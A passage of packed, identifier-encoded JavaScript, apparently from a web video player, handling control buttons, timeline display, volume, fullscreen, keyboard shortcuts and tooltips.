b){if(b.2F(x)){if(b[x].g("1o")=="3j"){b[x].8j(1h,1i,O4)}if(b[x].g("1o")=="1h"){x8(b[x],1h,1i)}if(b[x].s("P3")==1){b[x].U9(1h,1i)}if(b[x].s("Tk")==1){if(b[x].s("3H")=="Tj"||b[x].s("3H")=="ax"){1H NW==\'E\'?NW(b[x]):\'\'}if(b[x].s("SY")==1&&!b[x].g("1B")&&9P){}F{if(b[x].g("1B")==jN(b[x])){5v();2C()}}}}}};E j5(x){if(v.1F.1z==1){x?dZ():\'\';if(o.eV){if(!o.1E&&v.1F.ir==1){x=G}if(x&&!o.E7){O(o.1F,{"1f":bg.h()})}if(!x&&o.E7){O(o.1F,{"1f":0})}o.E7=x}}}E lJ(){9P=I;o.R.lJ();if(o.CN){o.CN=I;2C();1D(2C,fe)}}E x8(x,1h,1i){if(v.5A>0){1h-=v.5A*1;1i-=v.5A*1}B y=4J(1h);if(x.s("OX")=="1"){y=4J(1i-1h)}if(x.s("1i9")=="1"){if(x.s("1ij")=="1"){y=y+(1i>0?\' \'+3a(x.s("1ip"))+\' \'+4J(1i):\'\')}F{1h==0?y=4J(1i):\'\'}}x.7I(y)}H.wQ=E(1h,1i){B x=7P("1o","3j");if(x){x.Se(1h,1i)}};H.lV=E(y){if(o.R.1i()>0){B x=7P("1o","3j");if(x){x.lV(y)}}};H.bs=E(){if(!94){if(v.l5==1){2E(wV);wV=1D(bs,4i)}F{bs()}}};E bs(){if(!94){js("lA");94=G;B x=7P("1o","d3");if(x){x.U1();if(v.Oc==1&&o.1E){2E(o.O8);o.O8=1D(Oa,(v.O9>0?v.O9:1)*2f)}}B y=7P("Od",1);if(y){y.jL()}o.x5?5v():\'\'}}E Oa(){if(o.1E&&94){o.X.8V()}}H.Ob=E(y){W(B x in b){if(x==y){b[x].2o("2M")}}};H.aE=E(){2E(wV);if(94){js("aD");B x=7P("1o","d3");if(x){x.q0();if(v.Oc==1&&o.1E){o.X.iB()}}B y=7P("Od",1);if(y){y.jM()}94=I;o.x5?5v():\'\'}};H.lv=E(){B x=7P("3H","1P 8i");if(x){x.2o("4n");x.7I(3a(\'1P\')+\' \'+(o.3g?0:2X.us(v.1P*100))+\'%\');2E(o.lv);o.lv=1D(Oe,2f)}};E Oe(){B x=7P("3H","1P 8i");if(x){x.7I(\'\');x.2o("2M");2E(o.lv)}}H.4R=E(1h,1i){if(v.5A>0){1h-=v.5A*1;1i-=v.5A*1}W(B x in b){if(b.2F(x)){if(b[x].s("on")==1){if(b[x].g("1o")=="3j"){1i>0?b[x].2o("2i",1h/1i):\'\';b[x].Sn()}if(b[x].g("1o")=="1h"){x8(b[x],1h,1i)}if(b[x].g("1o")=="6A"){b[x].2o("uW",0.5);b[x].2o("gI",0)}}}}};H.4V=E(1h,1i){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="1i"){if(v.5A>0){1i-=v.5A*1}b[x].7I(4J(1i))}if(b[x].g("1o")=="3j"){b[x].8j(1h,1i);b[x].Rj(1i)}if(b[x].g("1o")=="1h"){x8(b[x],1h,1i)}}}};H.aR=E(){if(!o.5F){1t.g("1B")?1t.1z():1t.1B()}};H.d6=E(){if(1t){if(o.5F){L o.5F.6N()||1t.g("1B")}F{L 1t.g("1B")?G:I}}F{L I}};H.x9=E(x){if(1t){1t.7e(x)}};H.dZ=E(){dZ()};H.1io=E(x){if(1t){1t.Oi(x)}};H.QU=E(){if(1t){1t.ly()}};H.Qk=E(x){if(1t){L 1t.OG(x)}};E dZ(x){if(1t){1t.g("1B")?1t.1z(x):\'\'}o.5F?o.5F.1z():\'\'};H.fE=E(){if(1a){if(1a.g("1B")){1a.1z(1)}F{1a.1B()}}};H.lz=E(x){if(1a){if(1a.g("1B")&&x!=1){x!=2?1a.1z():\'\'}F{1D(E(){1a.1B()},100)}}};H.lD=E(){if(1a){L 1a.g("1B")?G:I}F{L I}};H.P8=E(x){if(1a){1a.g("1B")?1a.1z(x):\'\'}};H.eF=E(x){L 1a?1a.g(x):\'\'};H.7F=E(x){if(1a){1a.DY(x)}};H.Pa=E(x){if(1a){1a.Pb(x)}};H.dv=E(){if(1a){1a.dv()}};H.wh=E(){if(1a){1a.wh()}};H.lG=E(){lG()};E lG(){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="6p"){O(b[x].c(),{"1J":(!1a.di()?0.5:1)})}if(b[x].g("1o")=="gd"){O(b[x].c(),{"1J":(!1a.hD()?0.5:1)})}}}}H.di=E(){if(1a){L 1a.di()}F{L I}};H.hD=E(){if(1a){L 1a.hD()}F{L I}};H.iW=E(){if(1a){L 1a.iW()}F{L I}};H.wn=E(){if(1a){1a.wn()}};H.i8=E(){if(1a){1a.i8()}};H.Ds=E(x){if(x&&1a){1a.g8(x)}};H.Pc=E(x){if(x&&1a){1a.wr(x)}};H.Pd=E(x){if(x&&1a){O(1a.co(),{"1in":"1Y","2W-2h":1a.s("8E")});cj(x).1N(1a.co());2M(1a.c())}};H.1im=E(){};H.CW=E(x){if(1t){1t.7k();1t.g("1B")?1D(E(){1t.1z()},4m):\'\'}};H.mG=E(){if(1t){1t.7k()}if(o.5F){o.5F.hi()}};H.mH=E(x){if(1t){1t.iQ()}2C();5v()};H.mI=E(x){if(1t){1t.mB(x);1t.g("1B")?1t.1z():\'\'}if(o.5F){o.5F.hi()}if(o.CU&&x=="8a"){1a.CT()}x=="6i"?CV():\'\'};E CV(){if(o.n5){B x=4v(o.mJ/o.7s.5B(-1)[0],1).CK(2);W(B i in b){if(b.2F(i)){if(b[i].s("a2")=="6i"&&o.mJ){b[i].8j(x,1)}if(b[i].s("3H")=="3p:6i,1.0"){b[i].EN(x)}}}}}H.wD=E(x){if(1t){1t.mB("8a")}if(o.5F){o.5F.hi()}if(o.CU){1a.CT()}};H.dc=E(){if(1t){1t.bC();1t.g("1B")?1D(E(){1t.1z()},4m):\'\'}if(o.5F){o.5F.hi()}if(o.6B&&o.5w){o.4Q.cE()}};H.CQ=E(){o.5F?o.5F.1z():\'\';if(1t){1t.CQ()}};H.mQ=E(mS,2l,6o){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="1t"){if(b[x].s("jS")==1){b[x].TK()}}if(b[x].g("TQ")=="1t#"+mS){b[x].2o("2o#5y",2l);if(b[x].g("1L")=="1G"){if(6o){b[x].7I(CP(6o))}}F{if(v.1t[\'1t\'+mS+\'1o\']=="2t"){if(6o==3a("8p")){b[x].eW(0)}F{b[x].eW(1)}}2C()}ez(b[x])}}}};H.Ph=E(){if(1t){1t.7k();1t.mB("8a");1t.mB("8m")}};H.q5=E(){B x=7P("1o","3j");if(x){x.q5()}};H.5J=E(){2C();if(9P){o.CN=G}};H.EO=E(x){if(!9P||x==1){2C();5v()}F{v.1F.CM=G}};H.CL=E(){B b=7P("1L","O");if(b){b.Tq()}};H.5I=E(){5v();2C();5v();if(o.b3){2M(8T)}F{!9P?4n(8T):\'\'}};H.Ow=E(1m){if(1K.hU==v.id&&v.2e.on==1){B x=1m.Pq;B y=I;if(x==1I){x=1m.Pr}if(K(o.P)||K(o.9B)||o.D0==1){L I}if(o.1E&&v.2e.mp==1){y=G}if(((v.2e.a4==1&&x==32)||(v.2e.1il==1&&x==13)||(v.2e.k==1&&x==75))&&(o.7u||o.4M||y)){if(v.2e.3i==1){9r(\'1E\',o.1E?0:1)}o.X.as();1m.b9();L I}!v.2e.xG?v.2e.xG=0.2:\'\';!v.2e.1T?v.2e.1T=5:\'\';if(v.2e.Pi==1&&(o.7u||y)){if(o.R.1i()>0){W(B i=48;i<58;i++){if(x==i){o.X.4R((o.R.1i()*(x-48)*10)/100,G)}}}}if((x==39||(v.2e.l==1&&x==76))&&(o.7u||y)){xB(v.2e.CH)}if((x==37||(v.2e.j==1&&x==74))&&(o.7u||y)){xC(v.2e.CH)}if(x==38&&(o.7u||y)){xB(v.2e.CF)}if(x==40&&(o.7u||y)){xC(v.2e.CF)}if(x==187&&(o.7u||y)){xB(v.2e.Pp)}if(x==189&&(o.7u||y)){xC(v.2e.Pp)}}};E 7P(y,z){W(B x in b){if(b.2F(x)){if(b[x].s(y)==z){L b[x]}}}}E xB(x){if(x=="6p"){if(o.1a){o.S.dv()}F{x="4A"}}if(x=="4A"){if(o.R.1i()>0){B sk=o.R.1h()+4v(v.2e.4A);if(sk<o.R.1i()){o.X.4R(sk,G);js("xE",sk)}}}if(x=="1P"){o.X.5b(4v(v.1P)+4v(v.2e.xG));1m.b9()}if(x=="1T"){o.R.1T(v.2e.1T/100);1m.b9()}if(v.2e.3i==1){9r(x,1)}}E xC(x){if(x=="6p"){if(o.1a){o.S.i8()}F{x="4A"}}if(x=="4A"){if(o.R.1i()>0&&o.1M){B sk=o.R.1h()-v.2e.4A>=0?o.R.1h()-v.2e.4A:0;o.X.4R(sk,G);js("xE",sk)}}if(x=="1P"){o.X.5b(4v(v.1P)-4v(v.2e.xG));1m.b9()}if(x=="1T"){o.R.1T(-v.2e.1T/100);1m.b9()}if(v.2e.3i==1){9r(x,0)}};H.OC=E(1m){if(1K.hU==v.id){B x=1m.Pq;if(x==1I){x=1m.Pr}if(x==57){if(v.1d==1){}}if(o.2k&&x==27){o.X.9j()}if(K(o.P)||K(o.9B)){L I}if(v.2e.on==1){if(v.2e.f==1&&x==70&&v.l5!=1&&(o.7u||o.4M)){if(v.2e.3i==1){9r(\'2k\',o.2k?0:1)}o.2k?o.X.9j():o.X.b4()}if(v.2e.s==1&&x==83&&(o.7u||o.4M)){if(o.43){if(v.2e.3i==1){9r(\'2t\',o.5U?0:1)}3P("P7")}}if(v.2e.m==1&&x==77&&(o.7u||o.4M)){if(v.2e.3i==1){9r(\'4r\',o.3g?1:0)}o.3g?o.X.7y():o.X.5K()}}}};H.4T=E(){3e(o.lo);W(B x in o){if(x.J("1g")==0&&x.J("Wi")>-1){3e(o[x])}}W(B i=0;i<iu.Q;i++){B 1l=iu[i];if(b[1l]){b[1l].4T()}}if(1t){1t.4T()}if(1a){1a.4T()}bg.4T();dx?dx.4T():\'\';if(8T.4w==o.29){o.29.3h(8T)}F{o.1F?o.1F.3h(8T):\'\'}};H.lY=E(){lY()};H.fG=E(x){fG();x?\'\':5v()};H.jQ=E(){jQ()};H.i1=E(){L 9P}};B OJ=E(1l){B i;B C=[];B w;B h;B wi=0;B bg;B vm;B aU;B xf=0;B 5y=G;B SR=I;B 4l=1;B 4y=1;B 3f;B pk;B 3A;B aq;B 1o;B bT=\'\';B x0;B y0;B on;B 5G=I;B cv=I;B Fv=0;B 1ik;B 1ii=0;B jp=0;B SD=0;B jf=0;B xz=I;B TY=I;B ph=I;B 3u=I;B q8;B jS;B vh;B FU=I;B Fp=I;B xO;B ER;C=do(C,iK.U);C=do(C,v[1l]);B X=[C.1o];1o=X[0];K(C.OM)?X[1]=C.OM:\'\';K(C.OO)?X[1]=C.OO:\'\';K(C.1U)?C.1G=C.1U:\'\';if(2u(C.OP)){o.bb?C.1T=C.OP:\'\'}if(1o=="2Y"){o.kx=G}if(K(C.3H)){if(C.1L=="1G"&&C.3H!=\'\'){if(K(v[C.3H+\'1G\'])){C.1G=v[C.3H+\'1G\']}}if(C.3H.J("1t#")==0){bT=C.3H;if(C.3A==\'\'&&bT.J(",")==-1){C.3A=3a(v.1t[\'1t\'+bT.1k(9)+\'1o\'])}}if(C.3H.J("7t")>-1){v.OQ=G}if(C.3H.J("2Y:")>-1){o.kx=G}if(C.3H=="1ib"){C.OI=1A 1ih(C)}}B 8O=C.3A?C.3A.2I("///"):[];if(C.OY==1){C.1L="1G";C.1G=pP(0)+(X.Q>1?\'///\'+pP(1):\'\');if(2u(C.c4)){C.1y=C.c4}}C.it=[];C.il=[];B FP=0;B 3i=1A c9();B 1r=1A c9();B i4=1A c9();B 1ig=1A c9();B pT=0;B e4;if(C.1L=="1G"){if(C.5P){if(K(v[C.5P+\'1G\'])){C.1G=v[C.5P+\'1G\']}}if(K(C.1G)){3i[0]=4C(C.1G);C.wE=C.1G.Q;B CY=[\'/\',\'|\',\'-\'];CY.J(C.1G.1k(-1))>-1?C.Fo=C.1G.1k(-1):\'\';CY.J(C.1G.1k(0,1))>-1?C.FV=C.1G.1k(0,1):\'\';if(1o=="1h"||1o=="1i"){if(C.1G.J(\'0:\')==0){C.wH=G}if(C.1G.2I(":").Q==3){C.TO=G}F{if(C.1G.J(\'eY:eY\')>-1){C.U0=G}}if(C.v9==1){v.v9=1}}if(C.OX==1&&C.1G.J("-")==0){C.U2=G}if(C.1G.J("///")>0&&(1o=="4E"||C.OY==1)){C.jA=C.1G.2I("///");C.1G=3i[0]=C.jA[0]}}if(v.Dr==1){1D(bo,100);1D(bo,4i);1D(bo,2f)}}F{if(K(C.1r)){3i[0]=C.1r;if(3i[0].J("///")>0&&3i[0].J("ky")==-1){3i=C.1r.2I("///")}if(K(C.jH)){3i[1]=C.jH}if(C.U5==1){if(2u(C.OZ)){3i.2n(C.OZ);pT=3i.Q-1}}}}if(1o=="4E"){if(C.1if==1&&K(C.qo)){C.FE=C.3H}}B 1g=1Q("1W");B sp=C.1u;if(sp.J(\'bu\')>-1){o.bu?o.bu.1N(1g):1D(E(){o.bu.1N(1g)},100);o.P0=G}F{if(o.eV&&((hJ(sp,["2D"])&&C.1ie!=1)||(hJ(sp,["1g"])))){o.1F.1N(1g)}F{o.29.1N(1g)}if(1o=="d3"&&C.1id==1){1g.C.3Y=vW}}if(C.P3==1){C.pH=1A 1ic(C,1g)}B vm=1Q("1W");1g.1N(vm);B gs=1Q("1W");O(gs,{"1u":"2v","1c":0,"1f":0});1g.1N(gs);O(1g,{"1u":"2v","1c":0,"1f":0,"1J":1,"gE":"tk","xr":"1em"});if(2u(C.5P)){4c(1g,{"id":(v.id+"3L"+"dA"+C.5P)})}if(C.Dl==1||C.Fy==1||C.1ia==1){O(gs,{"4W":"3c 0.2s 3l"})}if(3i.Q>0){W(i=0;i<3i.Q;i++){1r[i]=1Q("1W");O(1r[i],{"1u":"2v","1f":0,"1c":0,"a1":"1Y","1J":C.a,"4W":"1J 0.1s 3l"});if(C.jI>C.1T){O(1r[i],{"4W":"1J 0.1s 3l,3c 0.1s 3l"})}if(C.1L=="jE"&&C.3U!=\'\'){if(2u(C.5P)){4c(1r[i],{"id":(v.id+"3L"+"1g"+"3L"+C.5P+"3L"+"1r")});if(v[C.5P+\'3U\']){C.3U=v[C.5P+\'3U\']}}if(hJ(C.3U,[".CJ",".lB",".1hS","ky",".ca"])){C.3U.J("//")==-1&&C.3U.J("ky")==-1?C.3U=\'//\'+C.3U:\'\';B z=1Q("4H");C.9W=1;z.1w("hV",Gj);z.3U=C.3U;1r[i].1N(z);C.w=1r[i].2w;C.h=1r[i].3t;if(C.Pw>0){O(z,{1e:C.Pw})}}}if(C.1L=="1G"){O(1r[i],{"1y":(C.1y),"gE":C.eG*1X(v.6P,1),"Dy":gw(C.3Z),"l3-hZ":C.lL+\'px\',"2W":"0 al 0 al","cm-a4":"g5"});if(o.bb){if(2u(C.R3)){O(1r[i],{"gE":C.R3*1X(v.6P,1),})}}if(C.2i==1){if(C.1G.J("<a ")>-1||1l=="fD"){O(1r[i],{"a1":"2j"})}}if(C.SB==1){O(1r[i],{"3Z-hX":"SB"})}if(C.uy>0){O(1r[i],{"3Z-hX":C.uy})}if(C.T1){O(1r[i],{"xr":C.T1+"em"})}3i[i]==\'6A\'?3i[i]=3a("6A"):\'\';1r[i].1R=EA(3i[i]);1D(Fn,100);C.w=1r[i].2w;C.h=1r[i].3t;if(2u(C.5P)){4c(1r[i],{"id":(v.id+"tL"+C.5P+"1hB")})}}if(C.1L=="O"){o.1M?1D(EC,4m):\'\'}B bJ=3i[i].6G();if(bJ.J(\'B:\')==0){bJ=1X(1K[bJ.1k(4)],\'\')}B uC=bJ.J(\'<1Z\')>-1||bJ.J(\'<1hR\')>-1;if(C.1L=="1Z"&&(bJ.J(\'<g>\')>-1||uC)){if(1o=="4r"||1o=="4E"){bJ=bJ.1p(/pI/g,\'pI\'+v.id+1l)}if(bJ.J(\'3x\')>-1){dI(1r[i])}1r[i].1R=(!uC?"<1Z Y=\'20\' 1e=\'20\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'>":\'\')+bJ+(!uC?"</1Z>":\'\');1r[i].2w>20?C.w=1r[i].2w:\'\';1r[i].3t>20?C.h=1r[i].3t:\'\';O(1r[i],{"Y":C.w,"1e":C.h});if(C.c4!=-1){iE(1r,C.c4)}if(2u(C.5P)){4c(1r[i],{"id":(v.id+"tL"+C.5P+"uD"+i)})}}gs.1N(1r[i]);if(C.3H=="hA"){if(1H uG!=="1I"&&K(1K.uF)){!o.bY?o.bY=1A uG(1r[i]):\'\'}}i>0?1z(1r[i]):\'\'}cG();vh?Gj():\'\';if(C.3H=="4Q"){C.4Q=1;C.1z=1;o.4Q?1r[0].1R=o.4Q.ij(C.c4!=-1?C.c4:\'#4a\'):\'\';if(o.1n.2g){1r[0].Ta=yh;1r[0].1hm=5e;1r[0].Dg=Eq}F{1r[0].kB=5t;1r[0].kA=5e;1r[0].na=hc}}F{if((bg.2w*C.1T<35||bg.3t*C.1T<35)&&C.1L!=\'1G\'){Gi();dI(aU)}F{dI(bg);if(C.kn==1){cG();dI(bg)}}}if(1o=="4E"){B lu=\'\';if(C.hm==1&&K(C.3H)){lu=C.3H;if(lu.J("3p:")==0){if(lu==\'3p:1E\'&&C.qo==\'3p:3M\'){C.pp=1}B 1v=lu.1k(4).2I(",");if(1v.Q==2){B 8b=1v[1].2I("/");if(8b.Q==2){1v[0]==\'hd\'?1v[0]="59":\'\';if(v[1v[0]]==8b[1]){C.a=1;O(1r[0],{"1J":C.a})}}}}if(lu=="Td"||lu=="4b"){o.X.jm();1g.C.3Y=vW;o.D0=1}}if((C.1z==1&&(C.Tf==1||C.Th==1||C.Ti==1))||lu.J("6k")==0||lu=="Tj"||lu=="ax"){C.Tk=1;if(8v([C.1u],"1g")||C.Tb==1){C.SY=1}}if(lu.J("6k")==0){1g.C.3Y=vW}}W(B sf in C){Ew(sf)}if(1o=="1t"&&C.jS==1){jS=1A SX(1g,bg,C)}if(C.2i==0){hy(1g)}if(C.9W==1){1z(bg)}if(C.3f==1){vJ()}if(C.1u.J("2h")>-1){jp=1}if(C.1u.J("1f")>-1){SD=1}if(C.1u.J("2D")>-1){jf=1;1o=="4E"&&2u(C.3H)?1g.C.3Y=vW:\'\'}if(C.1u.J("1g")>-1){jf=1}2C();B t=\'\';if(C.dN!=0){t+="pZ("+C.dN+"F4)"}if(C.1hn==1){t+=" 4l(-1)"}if(C.1ho==1){t+=" 4y(-1)"}if(t!=\'\'){O(gs,{"3c":t})}if(1o=="d3"){q0()}B 1v=[];B i;if(1o=="1a"){1v=[\'er\',\'SE\',\'w1\',\'SF\',\'D3\',\'wX\'];W(i=0;i<1v.Q;i++){if(K(C[1v[i]])&&!K(v.1a[1v[i]])){v.1a[1v[i]]=C[1v[i]]}}}if(1o=="1U"){1v=[\'w5\',\'D2\',\'D1\'];W(i=0;i<1v.Q;i++){if(K(C[1v[i]])&&!K(3o[1v[i]])){v[1v[i]]=C[1v[i]]}}}C.w7==1?b0():\'\';if(1o=="4E"&&C.on==0){2M(1g)}if(C.1z==1&&C.w8>0){1D(SG,C.w8*2f)}}E SG(){C.w8=-1;o.S.5I()}E Gi(){if(aU){aU.4w.3h(aU)}aU=1Q(C.kn==1?"ij":"1W");O(aU,{"1u":"2v","1f":0,"1c":0,"Y":C.1L=="jE"?bg.2w:(bg.2w>35?bg.2w:35)*C.SI,"1e":C.1L=="jE"?bg.3t:(bg.3t>35?bg.3t:35)*C.EY});C=5k(C,\'pn\',\'pn\');1g.1N(aU)}E dI(x){if(1o.J("1h")==0&&X.Q==1){C.2i=0}if(1o=="4E"&&C.hm==0){C.2i=0}if(C.2i==1){Fp=C.kn==1&&x==bg;if(C.kn==1&&2u(C.l6)){4c(x,{"l6-9c":C.l6})}if(C.qc==1){O(x,{"4o":"3x"})}O(x,{"a1":"2j"});if(o.1n.2g){x.1w("cv",E(e){Eq(e)},{6Q:I});x.1w("gg",E(e){yh(e)},{6Q:I});x.1w("gj",E(e){SJ(e)},{6Q:I})}x.8S=6r;if(v.1F.pu==1||C.pu==1){O(x,{"2a-1y":"#uI","1J":0.5})}}F{O(x,{"4o":"7X"})}if(!o.1n.2g){x.kB=5t;x.kA=5e}x.RL=kQ;x.RI=kJ;if(C.3u==1||C.3f==1){x.na=hc}}E Eq(e){js("1hp"+1l);e.de();cv=G}E yh(e){C.SK==1?5t():\'\';e.de()}E SJ(e){e.de();e.b9();C.SK==1?5e():\'\';if(!cv){6r(e)}cv=I}E cG(){if(bg){bg.4w.3h(bg)}bg=1Q(Fp?"ij":"1W");O(bg,{"1u":"2v","1f":0,"1c":0});if(2u(C.5P)){4c(bg,{"id":(v.id+"tL"+C.5P+"1hq")})}w=C.w;h=C.h;C.jB=-1;C.d4=-1;C=5k(C,\'2N\',\'2N\');C=5k(C,\'cM\',\'cM\');if(C.dT&&o.bb){if(C.dT!=\'0 0 0 0\'){C=5k(C,\'cM\',\'dT\')}}if(C.1L=="1G"){w=1r[FP].2w;h=1r[FP].3t;if(C.FO>0){w<C.FO?w=C.FO:\'\'}}C=5k(C,\'iP\',\'iP\');C=5k(C,\'SL\',\'SL\');if(2u(C.5P)&&K(v.4E)&&C.1o=="4E"){if(1H(v.4E)==\'3K\'){W(B i=0;i<8Z.7N(v.4E).Q;i++){if(v.4E[i][C.5P]){if(v.4E[i][C.5P]=="8p"){C.on=0}F{B 1v=v.4E[i][C.5P].2I(":");if(1v[0]=="2N-1c"){if(1v[1].J("%")>0){C.mA=2S(1v[1])}F{C.4F=2S(1v[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.e0+C.e1;w=w+C.8F+C.8E;C.h=h;C.w=w;if(C.1L=="1G"){C.ql=1r[0].3t}}F{C.5i=0}O(bg,{"Y":(C.SM==1?FL:w),"1e":h,"EX":(C.vK*h)/2,"4W":"2a .1s 3l, 1J .2s, 3c .1s 3l"+(2u(C.cz)?\', 6M .1s 3l\':\'\')});bB(C.5f,C.5i);if(C.1L=="jE"){O(bg,{"Y":w,"1e":h,"EX":(C.vK*h/C.1T)/2,})}if(C.Rq==1){F2(bg,C.5f,C.Rf,C.Rp)}if(C.qg==1){O(bg,{"2J":1X(C.RH,1)+"px 7d "+C.qf})}if(C.9f==1){O(bg,{\'im-6M\':\'9f(9w)\'})}vm.1N(bg);if(C.8T==1){O(1r[0],{\'2a\':46(1X(C.1hr,\'4D\'),1X(C.1hs,0.5),1r[0]),\'2J-6v\':1X(C.1ht,0),\'2W\':FI(1X(C.1hu,0))})}}E bB(x,y){!2u(x)?x=C.5f:\'\';!2u(y)?y=C.5i:\'\';O(bg,{"2a":(C.FH==1?"3l-5u("+(C.1hv==1?"to 2h,":\'\')+46(x,y)+","+46(C.1hw,y)+")":46(x,y,bg))})}E 2C(){B jB=(-bg.3t/2);B d4=(-bg.2w/2);if(jB!=C.jB||d4!=C.d4){O(bg,{"1f":(-bg.3t/2),"1c":(-bg.2w/2)});C.jB=jB;C.d4=d4}if(aU){B x=C.1L=="jE"?bg.2w:(bg.2w>35?bg.2w:35);B y=C.1L=="jE"?bg.3t:(bg.3t>35?bg.3t:35);O(aU,{"1f":(-y/2)+C.RM-C.RD,"1c":(-x/2)+C.1hx-C.1hy})}W(B i=0;i<3i.Q;i++){B it=C.1L=="1Z"?2X.4N(2S(1r[i].C.1e))/2:2X.4N(1r[i].3t)/2;B il=C.1L=="1Z"?2S(1r[i].C.Y)/2:1r[i].2w/2;if(it!=C.it[i]||il!=C.il[i]){O(1r[i],{"1f":-it,"1c":-il});if(bg){O(1r[i],{"1f":(6z(1r[i].C.1f)+C.e0/2-C.e1/2+C.1hz/2+C.1hl/2),"1c":(6z(1r[i].C.1c)+C.8F/2-C.8E/2+C.1hA/2+C.1hK/2)})}C.it[i]=it;C.il[i]=il}}}E 5t(){B i;5G=G;if(C.i4==1){if(on&&K(C.jH)){i=1}F{i=0}if(e4&&i4.Q>2){i=2}if(i4[i]){r7();1B(1r[i4[i]])}}if(C.bg==1){if(2u(C.a6)||2u(C.8N)){bB(C.a6,C.8N)}if(2u(C.cz)){O(bg,{"6M":"eK("+C.cz+")"})}}if(C.8Q>-1&&!SR){W(i=0;i<3i.Q;i++){if(1r[i].C.3J!="3u"){O(1r[i],{"1J":C.8Q})}}}if(C.vG!=-1){iE(1r,C.vG)}if(C.Fy==1){jL()}if(C.jI>C.1T&&C.jI>-1){1T(C.jI)}if(1o=="1t"&&o.S.d6()){}F{if(C.3f==1&&C.w7!=1){B x=8O.Q>1&&!on?8O[1]:8O[0];if(x){if(x.J(\'B:\')==0){3A.1R=1K[x.1k(4)];b0()}}1B(3f);O(3f,{"1J":1})}}if(1o=="4r"){o.X.6R(G);o.6R=G}o.gM=G;o.S.p7(1l,"5G")}E 5e(){kJ();5G=I;B i;if(C.i4==1){if(on&&K(C.jH)){i=1}F{i=0}if(e4&&i4.Q>2){i=2}r7();1B(1r[i])}if(C.bg==1){if(2u(C.a6)||2u(C.8N)){bB(C.5f,C.5i)}if(2u(C.cz)){O(bg,{"6M":"eK(1)"})}}if(C.8Q>-1){W(i=0;i<3i.Q;i++){if(1r[i].C.3J!="3u"){O(1r[i],{"1J":C.a})}}}if(C.jI>-1){1T(C.1T)}if(C.vG!=-1){iE(1r,(C.c4==-1?\'#4a\':C.c4))}if(C.Fy==1){jM()}if(1o=="4r"&&!o.2k){o.X.6R(I);o.6R=I}Fx();o.gM=I;o.S?o.S.p7(1l,"4u"):\'\'}E Fx(){if(C.3f==1&&C.w7!=1){1z(3f);O(3f,{"1J":0})}}E 6r(e){e?e.6Y=G:\'\';if(!xz){o.S.kz(1l);if(1o=="4E"){q9()}Fx();if(C.1hQ==1){Fv-=30;xN(1r[0],Fv)}ph=G;if(C.ST==1||(1l=="tc"&&C.1z==1&&C.Ft==1)){o.S.5I()}}};H.vI=E(){6r()};E kQ(){if(2u(C.Fs)){1T(C.Fs)}if(2u(C.Fr)){iE(1r,C.Fr)}}E kJ(){if(2u(C.Fs)){1T(C.1T)}if(2u(C.Fr)){iE(1r,vE(C.c4,\'4a\'))}}E q9(){if(3i){if(3i.Q>1){if(on==G){1B(1r[0]);1z(1r[1])}F{1B(1r[1]);1z(1r[0])}}if(C.3f==1&&8O.Q>1){3A.1R=o.ni+(on==G?8O[0]:8O[1])+o.pD;b0()}}if(K(C.FE)){if(on==G){C.3H=C.FE}F{C.3H=C.qo}}pC();on=!on;if(C.3H){if(C.3H.J(",0/1")>-1){js(C.3H,on?1:0)}}if(C.bg==1&&K(C.FS)){if(C.FS!=-1){if(on){C.SU=C.5f;C.5f=C.FS}F{C.5f=C.SU}cG();dI(bg);2C();if(C.1L=="1G"){bo()}F{1T(C.1T)}}}}E pC(){if(K(C.jA)){if(C.jA.Q>1){if(on==G){7I(C.jA[0])}F{7I(C.jA[1])}}}}E Et(1m){1m.6Y=G;o.S.kz(1l)}E r7(){W(B i=0;i<3i.Q;i++){if(1r[i].C.3J!="3u"){O(1r[i],{"1J":C.a});1z(1r[i])}}}E Fn(1G){if(1r[0]){if(1r[0].2w>o.3k-C.4F-C.5d-C.8F-C.8E){if(C.Gk==1){if(!1G){1G=1r[0].1R}1r[0].1R=\'<Gk>\'+1G+\'</Gk>\'}F{O(1r[0],{"cm-a4":"cO"})}O(1r[0],{"Y":o.3k-C.4F-C.5d-C.8F-C.8E})}}}E Gj(){if(bg){vh=I;C.9W=0;1z(bg);if(1r[0]){C.w=1r[0].2w*C.1T;C.h=1r[0].3t*C.1T;1T(C.1T)}C.aA=0;cG();Gi();dI(aU);1B(bg);2C();o.S.5J();if(!6N(1g)){2M(1g)}}F{vh=G}}E Rd(1m){1m.6Y=G}E hc(){if(!o.1n.2g&&!o.gM){5t()}b0()}E 1T(x){if(x>0){O(bg,{"3c":"1T("+x+")"});W(i=0;i<3i.Q;i++){O(1r[i],{"3c":"1T("+x+")"})}if(C.pH){C.pH.1T(x)}4l=x;4y=x}}E vJ(){3f=1Q("1W");O(3f,{\'1u\':\'2v\',\'1c\':0,\'1f\':0,\'1e\':\'2j\',"1J":0,"4W":"1J 0.1s 3l"});pk=1Q("1W");C=5k(C,\'mj\',\'mj\');C=5k(C,\'SV\',\'SV\');O(pk,{\'1u\':\'2v\',\'1c\':0,\'1f\':0,\'Y\':\'100%\',\'1e\':30,\'2a-1y\':C.mK,\'1J\':C.m5,\'2J-6v\':C.Dd});3A=1Q("1W");O(3A,{\'1u\':\'2v\',\'1c\':C.Du,\'1f\':C.w0,\'1y\':C.D6,\'3Z-hM\':gw(C.Da),\'3Z-3B\':C.Db*1X(v.6P,1),"l3-hZ":C.Dc+\'px\',"3j-1e":"1"});if(C.3A){if(C.3A.J("B:")==0){C.Tl=G}}if(!C.Tl){O(3A,{\'cm-a4\':\'g5\'})}if(C.l1==1){aq=1Q("1W");aq.1R=\'<1Z Y="9w" 1e="vb" mE="0 0 8 6" 8o="1.1" 3y="3m://3w.w3.3q/3V/1Z" 3y:3D="3m://3w.w3.3q/6j/3D"><eJ id="S1" 2R="1Y" 4e="#\'+C.mK.1p("#","")+\'" 4e-ep="Di" 92="0 0 8 0 4 6"></eJ></1Z>\'}if(C.w7==1){O(3f,{"1J":1});dI(3f)}F{hy(3f)}1g.1N(3f);3A.1R=o.ni+(C.3A==\'\'?3a(1o):8O[0])+o.pD;3f.1N(pk);3f.1N(3A);if(C.l1==1){3f.1N(aq);B Ge=o.Gh?\'-9w\':\'-vb\';B ps=C.1hP;if(!K(ps)){ps=\'\'}B 